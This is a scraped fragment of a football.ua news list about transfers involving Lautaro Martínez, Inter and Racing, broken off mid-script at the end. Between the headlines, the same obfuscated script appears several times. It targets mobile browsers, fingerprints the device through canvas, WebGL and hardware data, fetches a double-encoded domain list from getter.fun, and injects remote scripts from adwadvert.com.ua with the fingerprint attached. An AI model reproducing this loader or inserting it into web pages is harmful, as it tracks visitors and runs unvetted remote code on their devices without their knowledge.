                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">10 лютого 2018</li>
        
        <li >
            <div class="time">11:15</div>
            <a  href="https://football.ua/italy/355522-lautaro-martines-novyjj-ikardi-dlja-intera.html" >Лаутаро Мартинес: новый Икарди для Интера</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">08 лютого 2018</li>
        
        <li >
            <div class="time important-time">23:12</div>
            <a  href="https://football.ua/italy/355453-inter-zaplatit-za-lautaro-martinesa-20-millionov-pljus-bonusy.html" >Интер заплатит за Лаутаро Мартинеса 20 миллионов плюс бонусы</a>
        </li> 
            
    
        <li >
            <div class="time">08:57</div>
            <a  href="https://football.ua/italy/355394-rasing-martines-khochet-v-inter.html" >Расинг: Мартинес хочет в Интер</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">07 лютого 2018</li>
        
        <li >
            <div class="time">14:20</div>
            <a  href="https://football.ua/italy/355338-inter-vedet-peregovory-po-desjatke-rasinga.html" >Интер ведет переговоры по &quot;десятке&quot; Расинга</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">05 жовтня 2017</li>
        
        <li >
            <div class="time">14:31</div>
            <a  href="https://football.ua/spain/346138-atletiko-i-monako-borjutsja-za-argentinskogo-forvarda.html" >Атлетико и Монако борются за аргентинского форварда</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">28 січня 2017</li>
        
        <li >
            <div class="time">18:00</div>
            <a  href="https://football.ua/argentina/326383-byvshijj-zashhitnik-metallista-otpravilsja-v-rasing.html" >Бывший защитник Металлиста отправился в Расинг</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">15 грудня 2016</li>
        
        <li >
            <div class="time">20:01</div>
            <a  href="https://football.ua/argentina/322460-rasing-perepodpisal-lisandro-lopesa.html" >Расинг переподписал Лисандро Лопеса</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
